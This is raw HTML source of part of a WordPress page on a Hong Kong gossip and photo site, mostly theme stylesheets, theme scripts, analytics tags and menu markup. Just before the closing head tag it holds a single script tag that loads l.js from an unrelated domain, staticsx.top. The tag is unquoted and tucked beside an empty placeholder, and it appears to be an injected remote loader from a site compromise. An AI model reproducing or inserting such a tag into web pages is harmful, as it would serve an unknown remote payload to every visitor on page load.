2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/3833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=3833' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"de47772408","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="047db6ba52";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/",
                    "name": "李元玲新一年超性感相出爐(多圖)  網友:佢越來越靚!!!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3833 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
